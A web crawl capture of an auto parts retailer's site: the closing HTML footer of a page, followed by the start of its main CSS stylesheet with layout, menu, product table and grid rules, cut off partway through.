   <a href="https://www.bbb.org/us/fl/tampa/profile/truck-parts/4-wheel-online-0653-90013237" target="_new" title="4 Wheel Online, Truck Parts, Tampa, FL"><img style="vertical-align:middle; padding: 0px 0px 5px 0px; border: none;" class="lazy" data-src="/images/BBB-AccreditedBusiness.jpg" /><span style="font-size:14px; padding-left:10px;">A+ Rating</span></a>
   
   <div class="social-links">
				<ul>
					<!--<li>
						<a target="_new" aria-label="Click here to follow our blog" href="https://blog.4wheelonline.com" class="social-links-icon social-links-tooltip wordpress" data-original-title="Wordpress">
							<i class="fab fa-wordpress"></i>
						</a>
					</li>-->
					<li>
						<a target="_new" aria-label="Click here to follow us on Facebook" href="https://www.facebook.com/4wheelonline" class="social-links-icon social-links-tooltip facebook" data-original-title="Facebook">
							<i class="fab fa-facebook"></i>
						</a>
					</li>
					<li>
						<a target="_new" aria-label="Click here to follow us on Twitter" href="https://twitter.com/4WheelOnline" class="social-links-icon social-links-tooltip twitter" data-original-title="Twitter">
							<i class="fab fa-twitter"></i>
						</a>
					</li>
					<li>
						<a target="_new" aria-label="Click here to follow us on Instagram" href="https://www.instagram.com/4wheelonline/" class="social-links-icon social-links-tooltip instagram" data-original-title="Instagram">
							<i class="fab fa-instagram"></i>
						</a>
					</li>
					<li>
						<a target="_new" aria-label="Click here to follow us on Pintrest" href="https://www.pinterest.com/4wheelonline/" class="social-links-icon social-links-tooltip pinterest" data-original-title="Pinterest">
							<i class="fab fa-pinterest"></i>
						</a>
					</li>
					<li>
						<a target="_new" aria-label="Click here to follow us on YouTube" href="https://www.youtube.com/user/4wheelonlinevideos" class="social-links-icon social-links-tooltip youtube" data-original-title="YouTube">
							<i class="fab fa-youtube"></i>
						</a>
					</li>
				</ul>
			</div>
   
   <p>Copyright &copy; 2001-2026 4WheelOnline.com. All rights reserved.</p>

   
   <p class="small">Image(s) may not reflect the product(s) being sold. Unlike our competition we have no handling fees or hidden charges.</p>
		</div>
	</div>
</footer>
			

<!--<div id="footlinks">
   <strong><span style="color:#3b3627; text-align:center;">4 Wheel Online Quick Find Guide</span></strong>
  <ul>
    <li></li>
  </ul>
</div>-->
		</div>
	
<script>document.forms[0].action='';</script></form>
    <script src="js/facebox/facebox.js" type="text/javascript" defer ></script>
	<script src="js/sitejavascript.js" type="text/javascript" defer ></script>
			
	<script src="js/CartScript.js" type="text/javascript" defer ></script>
	<!-- bxSlider Javascript file -->
	<script src="js/jquery.bxslider.min.js"></script>
			<script language='javascript'>
		    $(document).ready(function() {
		        $('.bxslider').bxSlider({
		            slideWidth: 180,
		            minSlides: 2,
		            maxSlides: 6,
		            slideMargin: 10,
		            adaptiveHeight: true
		        });
		    });
	</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=351843703" async></script></body>

</HTML>


--- FILE ---
content_type: text/css
request_url: https://4wheelonline.com/style/style-af-main.css
body_size: 6809
content:
@charset "utf-8";
/* CSS Document Last Modified: 05-27-2025 by C.F. */
/* DO NOT MAKE ANY ADJUSTMENTS TO THIS STYLESHEET UNDER ANY CIRCUMSTANCES */

/*---- Hurricane Styles

div#cat_description:first-of-type:before {
  display: flex;
  content: 'Due To Hurricane Ian, Customer Service Is Currently Unavailable.';
  vertical-align: middle;
  justify-content: space-around;
  align-content: space-around;
  align-items: center;
  text-align: center;
  border: none;
  font-size: 4vh;
  line-height: .9;
  text-transform: uppercase;
  margin-bottom: 10px;}
 
 .drop_phone li:last-of-type span:after {
  display: block;
  content: 'Due To Hurricane Ian, Customer Service Is Currently Unavailable.';}
 
 #CategoryControlDiv .bottomtextwrap:first-of-type:before {
  display: flex;
  content: 'Due To Hurricane Ian, Customer Service Is Currently Unavailable.';
  vertical-align: middle;
  justify-content: space-around;
  align-content: space-around;
  align-items: center;
  text-align: center;
  border: none;
  font-size: 4vh;
  line-height: .9;
  text-transform: uppercase;
  margin-bottom: 10px;}

Hurricane Styles ----*/

html {
 height: auto;
 font-family: Arial, Helvetica, sans-serif;
 font-size: 12px;}

body {
 height: auto;
 color: #656565;
 font-family: Arial, Helvetica, sans-serif;
 font-size: 12px;
 margin: 0;
 padding: 0;
 text-align: justify;}

#shop-menu span {
 color: #ffc122;}

li.nav_li.nav_active span, .homehalf .fa {
 color: #ffc122;}

table#MiniCartCheckoutTable {
 margin-top: 5px;}

#MiniCartCheckoutTable td:nth-child(2) a {
 border: solid 1px #da7c0c;
 background: #f78d1d;
 color: #FFF !important;
 padding: 5px 10px;
 font-weight: bold;
 cursor: pointer;
 border-radius: 5px;
 text-align: center;
 display: inline-block;
 opacity: 0.75;
 transition: all 0.3s ease;}

#MiniCartMainTable {
 font-size: 12px;}

#MiniCartCheckoutTable a {
 color: #0000FF;
 font-size: 14px;}

a {
 color: #000;
 text-decoration: none;}

a:hover {
 color: #ffc122;}

#main {
 height: auto;
 margin: 0 auto;
 display: table;
 position: relative;
 width: 100%;}

#container {
 width: 90%;
 height: auto;
 margin: auto;
 position: relative;}

#core {
 width: 100%;
 height: auto;
 margin-top: 0;
 box-sizing: border-box;
 border: none !important;}

#close-menu-wrapper {
 background: #2b2b2b;
 height: 40px;
 overflow: hidden;
 cursor: pointer;}

#close-menu {
 margin: 0 10px;
 float: right;
 cursor: pointer;}

#close-menu, span#menu-title {
 text-transform: uppercase;
 font-size: 18px;
 color: #bcbcbc;
 line-height: 2.4;}

.menuCatTitle {
 font-size: 24px;
 display: block;
 font-weight: bold;}

span#menu-title {
 margin: 0 15px;}

#shop-menu {
 cursor: pointer;
 height: 25px;
 padding: 8px 10px;
 float: left;
 position: absolute !important;}

div#button-wrap {
 position: absolute;
 right: 0;
 top: 0px;
 float: right;
 height: 40px;
 z-index: 99999999;
padding-top: 0 !important;}

.showmesub.icons {
 margin-top: 15px;
 flex: 1 125px !important;}

#shop-menu-container {
 position: absolute;
 height: 500px;
 border: none;
 z-index: 99999997;
 top: -1px;
 margin: 0;
 padding: 0;
 width: 99.6%;
 display: none;
 background: #fff;}

#shop-menu-container .showme .button {
 display: block;}

#shop-menu-container .mainmenuitem {
 font-size: 12px;
 padding: 6.9px;}

#shop-menu-container .showme.col-4 .showmesub {
 width: 24%;}

#shop-menu-container .showme.col-3 .showmesub {
 width: 32%;}

#shop-menu-container .showme.col-2 .showmesub {
 width: 48%;}

.col-70 {
  width: 100% !important;
  padding: 0 !important;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  margin: 20px 0 30px;}

#timedPromoContainer {
	flex-basis: 100%;
	max-width: 100%;}

.slider-wrapper {
	margin-top: 30px !important;}

.top-menu-item {
 display: block;
 line-height: 30px;
 width: 33.33%;
 float: left;
 text-align: center;
 background-color: #2B2B2B;
 height: 35px;}

.top-menu-item > span {
 color: #fff;
 font-size: 14px;
 font-weight: bold;
 text-decoration: none !important;}

.promo-endDate p:before {
 content: 'Hurry! Offer ';}

li.mastermenuitem.top-menu-item.other-sections {
 border-top: 4px solid rgba(201, 0, 244, 0.5);
 width: 50%;}

li.mastermenuitem.top-menu-item.shop-by-brand {
 border-top: 4px solid rgba(0, 183, 207, 0.5);}

li.mastermenuitem.top-menu-item.info-account {
 border-top: 4px solid rgba(255, 184, 0, 0.9);
 width: 50%;}

#shop-by-brand span, #shop-by-brand a {
 font-size: 15px;
 line-height: 3;}

.showhim.shop_by_brand {
 position: absolute;
 bottom: 0;
 width: 25.5%;}

.showhim.shop_by_brand li {
 background: #000;}

.shop_by_brand li a {
 background: #000;
 color: #FFF;}

.mainmenuitem, .mainmenuitem a {
 background: #2b2b2b;
 box-sizing: border-box;
 color: #FFF;
 cursor: pointer;
 display: block;
 font-weight: bold;
 min-height: 0 !important;
 padding: 9px; 
 width: 100% !important;
 text-align: left;
 font-size: 13px;
 text-shadow: none;}

.showhim a {
 text-decoration: none;
 padding: 0;}

.mastermenuitem > span {
 text-shadow: 0 0 20px #000;}

.showhim-wrapper {
 background: #2b2b2b;
 width: 25.5%;}

.mastermenuitem {
 background-size: cover;}

.showhim {
 display: block;
 background: none repeat scroll 0 0 #555;
 background: none repeat scroll 0 0 rgba(255, 255, 255, 0.65);
 box-sizing: border-box;}

.showmemaster {
 display: block;
 position: relative;
 width: 100%;
 height: 100%;
 left: 0;
 text-align: center;
 cursor: default;
 z-index: 1000000;}

.showme {
 display: none;
 font-size: 0;
 position: absolute;
 right: 0;
 top: 0;
 background-color: #fff;
 width: 74.5%;
 z-index: -1;}

.showme, .showhim-wrapper {
 overflow: auto;}

.showme a {
 display: block;
 font-weight: bold;
 text-decoration: none;}

.showmesub {
 box-sizing: border-box;
 display: inline-block;
 margin: 0.5%;
 text-align: center;
 vertical-align: top;
	width: 32%;}

.showmesub > a {
 display: block;
 font-size: 13px;
 font-weight: normal;
 margin: 1px 0;
 padding: 2px;
 text-align: center;
 text-decoration: none;
 cursor: pointer;}

.showmesub > a b {
 color: #222;}

.showmesub img {
 margin: 4px auto;
 max-width: 130px;
 width: 100%;}

.showmesub a img {
 display: block;}

div#showmeflex {
 display: flex;
 flex-flow: row wrap;}

div#showmeflex > * {
 flex: 1 150px;}

#shop-by-brand img {
 width:100%;
 max-width:561px;}

.showhim .button, .button {
 color: #FFFFFF;
 padding: 2px;
 font-weight: bold;
 cursor: pointer;
 border-radius: 5px;
 margin: 0px 5px 0px 5px;
 text-align: center;
 font-size: 14px;
 text-decoration: none;
 display: inline-block;
 transition: all 0.3s ease;}

.button.red {
 border: solid 1px #B31818;
 background-color: #DB2525;
 color: white !important;}

#corecenter {
 width: 100%;
 float: right;
 min-height: 650px;
margin-bottom: 40px;}

#CategoryControlDiv {
 font-family: Inter, Arial, Helvetica, sans-serif;
 font-size: 14px;
 color: #4E4E4E; 
 text-decoration: none;
 padding: 0;
 height: auto;
 margin: 0 !important;
  max-width: 1440px;
  margin: 0 auto !important;}

div#ShowItems {
 padding: 0 10px 10px 10px;
 font-size: 14px;
 display: flex;
 flex-direction: row;
 flex-wrap: nowrap;
 align-items: baseline;
 box-sizing: border-box;
border-bottom: 1px solid #EBEBEB;
margin-bottom: 15px;}

div#ShowItems select {
	background-color: #FFF;
	border: 1px solid #ebebeb;
	padding: 8px 12px;
	color: #4E4E4E;}

 div#ShowItems .numberResults {
	flex-grow: 1;
	text-align: left;
}

#side-banner {
 width: 100%;
 position: absolute;
 right: 0;
 top: 155px;}

#top-promo {
 width: 100%;}

#fw-holiday-banner {
 display:block;
 height: 50px;
 width: 100%;
 color: #FFFFFF;
 font: bold 12px Myriad Pro;
 text-transform: uppercase;
 text-align:center;}

#fw-holiday-banner p {
 line-height: unset;}

#fw-holiday-banner p a{
 text-shadow: 2px 2px 3px rgba(0, 0, 0, .6);}

#top-promo .nav_wrap p {
 margin: 0;
 padding: 5px 0;
 color: #FFF;
 text-align: center;
 font-size: 20px;
 font-family: Myriad Pro;
 text-transform: uppercase;
 text-shadow: 2px 2px 3px rgba(0, 0, 0, 0.4);
 font-weight: bold;}

#flex-button-holder > *:hover {
 box-shadow: 3px 3px 3px rgb(0 0 0 / 20%);
 transition-duration: 250ms;}

#flex-button-holder > * {
 flex: 1 300px;
 text-align: center !important;}

/* ---------- Clearfix for floating elements ---------- */
.clearfix::after {
 visibility: hidden;
 display: block;
 font-size: 0;
 content: " ";
 clear: both;
 height: 0;}

.clearfix {
 display: inline-block;}

* html .clearfix {
 height: 1%;}

#top-promo a {
 text-decoration: none;}

#top_bar .fa {
 line-height: 150%;}

#button-wrap .fa {
 font-size: 28px;
 vertical-align: middle;
 color: #fff;
height: auto !important;}

#header-container {
 width: 100%;
 background: #161616;}

.header-inner {
 margin: 0 auto;
 position: relative;
 max-width: 1600px;
 background: url('/images/header-top-bg.png') no-repeat top center;
 background-color: #E7B72F;}

#top_bar {
 width: 100%;
 color: #FFF;
 background: #2b2b2b;
 height: 40px;
 z-index: 999999998;
 border-bottom: 1px solid #E7B72F !important;
 border-top: 1px solid #E7B72F !important;}

.nav_wrap {
 margin: 0 auto;
 position: relative;
 width: 90%;
 list-style: none;
 font-size: 18px;
 padding: 0;}

.nav_wrap ul {
 list-style: none;
 z-index: 999999998;}

.topbtn {
 display: inline-block;
 vertical-align: middle;
 margin: 0 2px !important;
 cursor: pointer;}

/*.topbtn:not(.search) {
 margin-top: 2px;}*/

#top_bar ul ul a, #site-nav ul ul a {
 color: #333;
 text-decoration: none;}

#top_bar ul li, #site-nav ul li {
 position: relative;}

#top_bar ul ul, #site-nav ul ul {
 display: none;
 position: absolute;
 top: 96%;
 background: #fff;
 text-align: center;
 margin: auto;
 padding: 0;}

.garage-icon {
 width: 100%;
 margin-top: 1.5px;
 max-width: 32px;
 vertical-align: top;}

ul.hover.nav_motorcycle {
 border: 3px solid #738A8D;
 left: -26px;}

ul.hover.garage, ul.hover.help, ul.hover.phone, ul.hover.cart {
 border: 3px solid #2b2b2b;
 height: auto;}

ul.hover.garage {
 left: -15px;
 width: 350px;}

ul.hover.help {
 left: -20px;}

ul.hover.phone {
 left: -15px;
 width: 180px;}

ul.hover.cart {
 left: -75px;
 background: #fff !important;}

ul.drop_phone.hover.phone a {
 font-size: 16px;}

#top_bar ul li.help ul li a, #top_bar ul li.phone ul li span, #site-nav ul li.nav_motorcycle ul li a, #top_bar ul li ul.cart li {
 padding: 10px 10px;
 display: block;}

#top_bar ul ul li, #site-nav ul ul li {
 font-size: 14px;
 font-weight: bold;
 background: #FFF;
 display: block;
 color: #333;
 text-decoration: none;}

.search {
 padding: 0px 5px 0;}

.nav_wrap li a {
 text-decoration: none;
 color: #FFF;}

.container-1 .icon {
 display: none;
 position: absolute;
 z-index: 1;
 background: #000;
 border-radius: 0 3px 3px 0;}

#site-nav {
 width: 100%;
 clear: both;
 z-index: 1;}

.nav_ul {
 color: #777;
 display: block;
 font-size: 0;
 position: relative;
 text-align: center;
 vertical-align: top;
 white-space: nowrap;
 padding: 0;
 margin: 0;
 top: 5px;}

.nav_li {
 background-position: bottom center;
 background-repeat: no-repeat;
 color: #fff;
 display: inline-block;
 height: 22px;
 margin: 0;
 filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
 opacity: 0.6;
 padding-top: 60px;
 text-align: center;
 vertical-align: top;
 width: 10.44%;
 z-index: 900;}

.nav_li.nav_active {
 filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
 opacity: 1;}

.nav_span {
 font-size: 12px;
 text-transform: uppercase;
 padding: 60px 0 5px;}

.site-logo {
 background-image: url('images/header/logo.png');
 width: 220px;
 background-position: center;
 background-repeat: no-repeat;
 background-size: contain;
 margin-right: 55px;
 opacity: 1;
 filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);}

.nav_truck {
 background-image: url('images/header/truck.png');}

.nav_jeep {
 background-image: url('images/header/jeep.png');}

.nav_towing {
 background-image: url('images/header/towing.png');}

.nav_wheels {
 background-image: url('images/header/wheels.png');}

.nav_tires {
 background-image: url('images/header/tires.png');}

.nav_atv {
 background-image: url('images/header/atv.png');}

.nav_motorcycle {
 background-image: url('images/header/motorcycle.png');}

.nav_promos {
 background-image: url('images/header/promos.png');}

input.cbutton {
 -webkit-appearance: none;}

img {
 border: none;}

.body-container {
  font-family: Inter, Arial, Helvetica, sans-serif;
  padding: 10px;
  max-width: 1440px;
  margin: 0 auto;}

 a.readmore {
  color: #E7B72F;
  text-decoration: none !important;
  font-weight: bold !important;}

#CategoryControl h1 {
 color: #000000;
 text-transform: uppercase;
 font: 700 36px Inter, arial, serif;
 margin: 10px 0;
 padding: 0px;
 display: inline-block;
 vertical-align: top;
 text-align: initial;
 width: 100% !important;}

#corecenter .bottomtextwrap h2 {
 text-align: left;
 color: #222;
 margin: 10px 0;}

#towing-cell-main .container-1 h2 {
 font-size: 24px;
 margin: 0 !important;}

#ProductControl > table {
 width: 100%;}

#ProductControl h1 {
 margin: 0;}

#ProductControl #cat_name {
 color: #000000;
 text-align: right;
 text-transform: uppercase;
 font: 30px Impact;
 margin: 0px 5px 1% 5px;
 padding: 0px;
 display: block;
 text-indent: 1vw;
 vertical-align: top;}

#top_bar ul.hover.garage {
 min-width: 450px;
 cursor: initial;}

.divTable {
 width: 100%;}

.divTableRow {
 display: block;
 color: #333;
 font-size: 14px;
 text-align: left;}

.divTableCell {
 display: inline-block;
 padding: 1px 1px;
 vertical-align: top;}

.divTableBody {
 padding: 10px;}

.ddPopup {
 width: 140px;
 height: 40px;}

.btnPopup {
 width: 70px;
 height: 40px;}

.divTableCell[align="left"]:nth-child(1) {
 display: none;}

.divTableCell[align="left"]:nth-child(2) {
 text-align: left;
 max-width: 200px;}

.modal {
 display: none;
 position: fixed;
 z-index: 999999999;
 padding-top: 100px;
 left: 0;
 top: 0;
 width: 100%;
 height: 100%;
 overflow: auto;
 background-color: rgba(0, 0, 0, 0.7);}

.modal-content {
 background-color: #fefefe;
 margin: auto;
 padding: 20px;
 border: 1px solid #888;
 width: fit-content;
 max-width: 800px;
border-radius:6px;}

.modal-content20 {
 background-color: #fefefe;
 margin: auto;
 padding: 0px;
 border: 0px solid #888;
 width: 70%;
 height: auto;
 max-width: 900px;}

.modal-header button.close {
	width: 50px;
	height: 25px;
	font-size: 30px;
	padding: 0px;
	line-height: 22px;}

#contents-VehicleSelector {
 max-width: 400px;}

#vehfitdialpop {
 text-align: left;}

span.vehfitdialpoptitle {
 font-weight: bold;
 font-size: 14px;
 line-height: 150%;}

.vehicsel {
 width: 100%;
 margin: 0px auto 3px;}

.vehicleselectnote {
 text-align: center;
 margin-top: 5px;}

#filter {
 display: none;
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 background-color: #CCA;
 z-index: 999999999;
 opacity: 0.5;
 filter: alpha(opacity=50);}

#box {
 text-align: center;
 display: none;
 position: fixed;
 left: 50%;
 transform: translateX(-50%);
 width: 90%;
 max-width: 450px;
 padding: 20px 5px;
 border: 1px solid black;
 background-color: #F0F0F0;
 z-index: 99999999999;}

#boxinline {
 max-width: 965px;}

.flex-container.wheellink {
 display: block;
 border: none;
 box-sizing: inherit;}

.wheellink .flexor { 
 margin: 0 !important;} 

#CategoryData > span > span:hover {
 box-shadow: 3px 3px 3px rgb(0 0 0 / 20%);
 transition-duration: 300ms;}

input[type="text"], input[type="password"] {
 width: 98%;
 padding: 5px 0 5px 5px;
 border-radius: 5px;
 border: 1px solid #BFBFBF;
 margin: 2px 0;}

#existing-customers {
 width: 43.5%;
 display: inline-block;
 vertical-align: top;
 margin: 10px 3%;}

span.container-title {
 color: rgb(0, 0, 0);
 font-weight: bold;
 font-size: 20px;
 margin: 0;
 padding: 0;
 margin-left: 10px;}

p.container-subtitle {
 margin: 5px 0;
 color: #565656;
 font-size: 12px;
 font-style: italic;}

.cbutton {
 padding: 10px 0;
 font-weight: bold;
 cursor: pointer;
 border-radius: 5px;
 margin-top: 5px;
 display: block;
 text-align: center;
 width: 100%;
 font-size: 14px;
 text-decoration: none;
 transition: all 0.3s ease;}

.cbutton.red {
 border: solid 1px #B31818;
 background-color: #DB2525;
 color: #FFF !important;}

.cbutton.grey {
 border: solid 1px #BFBFBF;
 background-color: #D2D2D2;}

#steps {
 color: #D2D2D2;
 font-size: 12px;
 list-style: none;
 border-bottom: 1px solid #E8E8E8;
 text-align: left;
 height: 50px;
 margin-left: 20px;}

#steps i {
 color: #666;}

#steps .title {
 color: #666;
 font-size: 34px;
 text-transform: uppercase;
 font-weight: bold;
 line-height: 1.3;}

input::-webkit-input-placeholder {
 color: #909090;}

input::-moz-placeholder {
 color: #909090;}

input:-moz-placeholder {
 color: #909090;}

#ProductControl #cat_DescriptionPromo {
 margin: 75px 0 1%;
 clear: none;}

#coupons {
 background-color: #FFF;}

.wtmb-main-body .modal-content20 .inlineblocknowrap {
 width: 66%;
 float: left;}

.wtmb-main-body .modal-content20 .inlineblocknowrapTopAlign {
 float: right;
 margin-left: 0 !important;
 width: 32% !important;}

.wtmb-main-body .modal-content20 #ifProductInfo {
 width: 100% !important;}

.wtmb-main-body .Statusbuttons {
 padding-left: 0;
 width: 185px;
 float: right;}

.wtmb-main-body .stepswhitebox {
 clear: both;}

.wtmb-main-body .whiteContainerstep3, .wtmb-main-body .whiteContainerstep4 {
 background-position-x: right;}

.ProductDetailTable, .ProductDimsTable {
 border: 1px solid black;
 width: 100%;
 border-collapse: collapse;
 text-align: center;
 margin-bottom: 25px;}

.ProductDetailTitle, .ProductDimsTitle {
 background: #2b2b2b;
 color: #fff;
 border: 1px solid white;
 padding: 10px;}

.ProductDetailValue, .ProductDimsValue {
 margin: 0 ;
 background: #fff;
 border: 1px solid black;
 padding: 5px;
 font-size: 14px;}

#facebox .popup .content {
 max-width: 800px !important;}

#cta-flex-container {
 border: none !important;
 display: -webkit-flex !important; /* Safari */
 display: flex !important;
 justify-content: center !important;
 flex-wrap: wrap-reverse !important;
 border: none !important;}

#cta-flex-container-embed {
 border: none !important;
 display: -webkit-flex !important; /* Safari */
 display: flex !important;
 justify-content: center !important;
 flex-wrap: wrap-reverse !important;
 border: none !important;
 padding: 5px;}

/* added 3/13/2024 */ 

table#product-info td {
 display: table-cell !important;
 width: auto !important;
 min-width: auto !important;}

table#product-info thead tr:nth-child(2) td:nth-child(1), table#product-info thead tr:nth-child(2) td:nth-child(2) {
 width: 1px !important;}

#product-info{
 font: 11px Verdana !important;	
 border-collapse: collapse !important;
 border-color: #000 !important;/*
 float: right !important;
 margin: 0% 0% 2% 5% !important;*/
 width:100% !important;
 border-radius: 6px !important;
 overflow: hidden !important;}

table#product-info thead, table#product-info td .title{
 color:#FFF !important;}

#product-info ul::before {
 content: url(/images/fabtech/FAB-prd-icon-product-page.png) ;
 float: left;
 margin-right: 5px;}

#product-info ul{
 list-style: none;
 padding-left: 0px;
 margin: 15px 0px 0px 0px;
 text-align: left;}

#product-info ul a{
 padding-left: 1% !important;
 font-size: 11px !important;}

#product-info ul li{
 margin-left: 50px;
 padding-bottom: 3px;}

ul.non-pdf {
 list-style: unset !important;
 padding-left: unsetx !important;
 margin: unset !important;
 text-align: unset !important;}

ul.non-pdf::before {
 content: unset !important;
 float: left;
 margin-right: unset !important;}

ul.non-pdf li {
 margin-left: unset !important;
 padding-bottom: 5px;
 font: 12px Verdana !important;}

#product-info thead{
 font: bold 12px Verdana !important;
 text-transform: uppercase !important;
 background: #155592 !important;}

#product-info .title{
 font: bold 12px Verdana !important;
 text-transform: uppercase !important;
 background: #155592 !important;
 color:#FFF !important;}

#product-info .title a{
 color:#FFF !important;}
 
 /* end added 3/13/2024 */

@media only screen and (max-width: 630px) {
 #cta-flex-container {
  display: none !important;}
}

.cta-flexor {
 flex-basis: 200px !important;
 flex-grow: 1 !important;
 text-decoration: none !important;
 text-align:center !important;}

.cta-flex-img {
 width: 98% !important;
 max-width: 330px !important;}

.toppromolink {
 flex-basis: 215px;
 flex-grow: 1 !important;
 border: 1px solid #CCC !important;
 border-radius: 6px !important;
 text-decoration: none !important;
 margin: 0px .25% .5% !important;
 padding: 5px !important;}

.toppromolink p:last-child {
 margin:0px 2% 1% 2% !important;}

.toppromolinks {
 text-align: center !important;
 display: flex !important;
 justify-content: space-evenly !important;
 flex-wrap: wrap !important;
 margin: 0px auto 20px auto;
 align-content: center;} 

.toppromolinks a { 
 text-decoration: none !important;
 transition-duration: 300ms !important;}

.toppromolinks a:hover,
.toppromolinks a:focus {
  color: #000;
}

.toppromolinks .desc-3-flex span.toppromolinksgold {
	padding: 12px 15px;
	display: block;
	font: 500 24px Inter !important;
	text-transform: uppercase;}

.toppromolinks .desc-3-flex {
 flex-basis: 215px !important;
  background-color: #ffc122;
  border-radius: 4px;
  margin: 0 10px !important;}

span.toppromolinkswhite {
 color: #FFF !important;
 font: 900 18px/20px sans-serif !important;
 text-shadow: -1px -1px 5px #000, 1px -1px 5px #000, -1px 1px 5px #000, 1px 1px 5px #000;}

span.toppromolinksred {
 color: #FF0000;
 font: 40px/40px Impact;
 margin: 10px;
 text-shadow: 3px 3px 0 #000, -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 1px 1px 0 #000;}

span.toppromolinksblack {
 color: #000;
 font: 900 18px/20px sans-serif;}

span.toppromolinksgold a.openBtnbolt {
 color: #000 !important;
  font: 500 24px Inter !important;
  text-transform: uppercase;
-webkit-text-stroke-width: unset !important;
  -webkit-text-stroke-color: unset !important;
  padding: 0 !important;}

.desc-3-flex .toppromolinksgold a {
	color: #000 !important;
	font: 500 16px/1.546 Inter !important;
	background-color: #ffc122;
	padding: 12px 15px;
	display: block;
	border-radius: 4px;
  -webkit-text-stroke-width: unset !important;
  -webkit-text-stroke-color: unset !important;
  text-transform: uppercase;}

span.toppromolinksgold sup{
 font-weight: normal;}

.toppromolinkcoupon a {
 text-decoration: none;
 transition-duration: 300ms !important;}

.toppromolinkcoupon:hover {
 box-shadow: 3px 3px 3px rgb(0 0 0 / 20%);
 transition-duration: 300ms;}

.toppromolinkcoupon {
 flex-basis: 100px;
 flex-grow: 1;
 box-sizing: border-box;
 border: 3px dashed #e7b72f;
 border-radius: 6px;
 text-decoration: none;
 text-align: center;
 margin: 0px .25% .5%;
 padding: 5px;
 text-shadow: 0px 4px 5px rgb(0 0 0 / 40%);
 color: #000000;}

.toppromolinkcoupon a {
 text-decoration: none !important;
 transition-duration: 300ms !important;}

.home-footer-content {
	text-align: center;
padding: 0 !important;}

.bottomtextwrap.home-footer-content-2 {
	padding: 0;
	text-align: center;} 

.single-product {
	margin: 30px auto 0;
	max-width: 1440px;}

.product-image-gallery {
	margin-left: 0 !important;}

.product-image-gallery .html5gallery-elem-img-0 {
	padding: 20px;
	border: 1px solid #EBEBEB;
	border-radius: 4px;
	/*height: auto !important;*/
	line-height: 0;}

.html5gallery-car-0 {
	height: 80px !important;}

.html5gallery-car-list-0 {
	width: 100% !important;
	left: 0 !important;
	height: 80px !important;}

.html5gallery-car-0 .html5gallery-car-mask-0 {
	left: 0 !important;
	height: auto !important;
	width: 100% !important;}

.html5gallery-car-0 .html5gallery-thumbs-0 {
	width: 100% !important;
	overflow: hidden !important;
	clear: both !important;
	margin: 0 !important;}

.html5gallery-car-0 .html5gallery-thumbs-0 > div {
	width: 80px !important;
	height: 80px !important;
  margin: 0 8px 0 0;
  background-color: #FFF;
  border: 1px solid #EBEBEB;
  padding: 5px;
  border-radius: 4px;}

.html5gallery-car-0 .html5gallery-thumbs-0 .html5gallery-tn-0 {
	filter: alpha(opacity=100) !important;
	opacity: 1 !important;
}

.html5gallery-tn-selected-0 {
	border-color: #ffc122 !important;
}

.html5gallery-car-0 .html5gallery-thumbs-0 .html5gallery-tn-img-0 {
	width: 100% !important;
	height: 100% !important;
}

.html5gallery-car-0 .html5gallery-thumbs-0 .html5gallery-tn-img-0 > div {
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}

.html5gallery-title-text-0 {
	padding: 10px !important;
  text-align: center !important;}

@media screen and (-ms-high-contrast: active) {
 .RelatedProductsRepeaterTable tr, .ProductDataListAccessoriesMainTable > div, .CRTemplate2 .CategoryNavigationContainer table tr, .CRTemplate2 .CategoryNavigationContainer table td {
  display: block;
 }
 .RelatedProductsRepeaterTable tr td {
  display: inline-block;
 }
}
@media screen and (-ms-high-contrast: active) {
 .flexImageGallery {
  display: block;
  text-align: center;}

 .flexImageGallery a {
  display: inline-block;
  width: 30%;}

}
@media screen and (min-width: 965px) {
 .at-share-dock-outer {
  display: none;}

}
@media (min-width:1200px) {
 .container {
  width: 1170px;}

 .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
  float: left;}

 .col-lg-12 {
  width: 100%;}

 .col-lg-11 {
  width: 91.66666667%;}

 .col-lg-10 {
  width: 83.33333333%;}

 .col-lg-9 {
  width: 75%;}

 .col-lg-8 {
  width: 66.66666667%;}

 .col-lg-7 {
  width: 58.33333333%;}

 .col-lg-6 {
  width: 50%;}

 .col-lg-5 {
  width: 41.66666667%;}

 .col-lg-4 {
  width: 33.33333333%;}

 .col-lg-3 {
  width: 25%;}

 .col-lg-2 {
  width: 16.66666667%;}

 .col-lg-1 {
  width: 8.33333333%;}

 .col-lg-pull-12 {
  right: 100%;}

 .col-lg-pull-11 {
  right: 91.66666667%;}

 .col-lg-pull-10 {
  right: 83.33333333%;}

 .col-lg-pull-9 {
  right: 75%;}

 .col-lg-pull-8 {
  right: 66.66666667%;}

 .col-lg-pull-7 {
  right: 58.33333333%;}

 .col-lg-pull-6 {
  right: 50%;}

 .col-lg-pull-5 {
  right: 41.66666667%;}

 .col-lg-pull-4 {
  right: 33.33333333%;}

 .col-lg-pull-3 {
  right: 25%;}

 .col-lg-pull-2 {
  right: 16.66666667%;}

 .col-lg-pull-1 {
  right: 8.33333333%;}

 .col-lg-pull-0 {
  right: auto;}

 .col-lg-push-12 {
  left: 100%;}

 .col-lg-push-11 {
  left: 91.66666667%;}

 .col-lg-push-10 {
  left: 83.33333333%;}

 .col-lg-push-9 {
  left: 75%;}

 .col-lg-push-8 {
  left: 66.66666667%;}

 .col-lg-push-7 {
  left: 58.33333333%;}

 .col-lg-push-6 {
  left: 50%;}

 .col-lg-push-5 {
  left: 41.66666667%;}

 .col-lg-push-4 {
  left: 33.33333333%;}

 .col-lg-push-3 {
  left: 25%;}

 .col-lg-push-2 {
  left: 16.66666667%;}

 .col-lg-push-1 {
  left: 8.33333333%;}

 .col-lg-push-0 {
  left: auto;}

 .col-lg-offset-12 {
  margin-left: 100%;}

 .col-lg-offset-11 {
  margin-left: 91.66666667%;}

 .col-lg-offset-10 {
  margin-left: 83.33333333%;}

 .col-lg-offset-9 {
  margin-left: 75%;}

 .col-lg-offset-8 {
